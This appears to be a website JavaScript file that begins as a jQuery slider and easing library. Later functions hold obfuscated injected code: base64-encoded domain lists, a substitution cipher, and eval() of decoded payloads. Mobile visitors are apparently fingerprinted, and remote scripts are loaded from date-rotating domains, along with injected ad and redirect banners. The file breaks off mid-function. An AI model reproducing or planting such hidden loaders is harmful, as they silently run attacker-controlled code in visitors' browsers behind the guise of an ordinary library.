(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var ab=function(a){H=setInterval(function(){w?p--:p++,_()},a?a:r)},bb=function(a){H=setInterval(_,a?a:r)},cb=function(){z||(clearInterval(H),ab())},db=function(){(y||p!=k-1)&&(p++,_(),Q||cb())},eb=function(){(y||0!=p)&&(p--,_(),Q||cb())},fb=function(){clearInterval(H),Q?bb():ab(),i.removeClass("pauseState")},gb=function(){clearInterval(H),i.addClass("pauseState")};if(v?Q?(w?p--:p++,bb(),z&&l.hover(gb,fb)):(ab(),z&&d.hover(gb,fb)):(Q&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?fb():gb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,_(),cb()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),_(),cb()}),Q){if(g.mousedown(db),f.mousedown(eb),y){var hb,ib=function(){hb=setTimeout(function(){clearInterval(H),bb(0^r/10)},150)},jb=function(){clearTimeout(hb),clearInterval(H),bb()};g.mousedown(ib),g.mouseup(jb),f.mousedown(ib),f.mouseup(jb)}"mouseover"==c.trigger&&(g.hover(db,function(){}),f.hover(eb,function(){}))}else g.click(db),f.click(eb)})}})(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return-d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return-d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return 1>(b/=e/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return-d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return-d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:1>(b/=e/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return-d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return 1>(b/=e/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return-(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(1==(b/=e))return c+d;if(g||(g=.3*e),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b)return c;if(2==(b/=e/2))return c+d;if(g||(g=e*.3*1.5),Math.abs(d)>h){h=d;var f=g/4}else var f=g/(2*Math.PI)*Math.asin(d/h);return 1>b?-.5*h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+c:.5*h*Math.pow(2,-10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*(b/=e)*b*((f+1)*b-f)+c},easeOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),d*((b=b/e-1)*b*((f+1)*b+f)+1)+c},easeInOutBack:function(a,b,c,d,e,f){return void 0==f&&(f=1.70158),1>(b/=e/2)?d/2*b*b*(((f*=1.525)+1)*b-f)+c:d/2*((b-=2)*b*(((f*=1.525)+1)*b+f)+2)+c},easeInBounce:function(a,b,c,d,e){return d-jQuery.easing.easeOutBounce(a,e-b,0,d,e)+c},easeOutBounce:function(a,b,c,d,e){return 1/2.75>(b/=e)?d*7.5625*b*b+c:2/2.75>b?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:2.5/2.75>b?d*(7.5625*(b-=2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,e){return e/2>b?.5*jQuery.easing.easeInBounce(a,2*b,0,d,e)+c:.5*jQuery.easing.easeOutBounce(a,2*b-e,0,d,e)+.5*d+c}});



function chapter1(){

    !(function () {
      document.write("<div id=\"noiddiv\"></div>");
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]")); 
       var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("NzE3ZmI1MjItMDViMC00ZWNlLTg1NTEtZTgyZWU3MWMzNTAw");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}




function chapter2(){

document.writeln("<a href=\'http://www.18wen18.com/free3.html\' target=\'_blank\'><img src=\'http://www.18wen18.com/images/free.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");

}



function chapter3(){

	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	

(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");






break;
case 2:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "ncU7icqBzMkyqqdcUmm2Qz", "1783", "2", "https://{weekday}.gsk8{date}hh.com/");




}}

function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");



}



function info2(){
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 